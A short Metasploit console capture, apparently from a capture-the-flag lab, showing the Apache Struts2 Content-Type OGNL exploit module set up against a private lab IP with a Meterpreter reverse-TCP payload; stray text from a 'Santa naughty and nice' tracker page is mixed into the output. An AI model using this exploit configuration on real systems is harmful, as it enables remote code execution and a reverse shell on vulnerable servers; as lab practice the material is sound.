 msf6 exploit(multi/http/struts2_content_type_ognl) > show options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.118.185 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI showcase.action yes The path to a struts application action
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Santa Naughty and Nice Tracke
Exploit target:
Id Name
-- ----
This system keeps track of all the people who are on the naughty and nice list!
0 Universal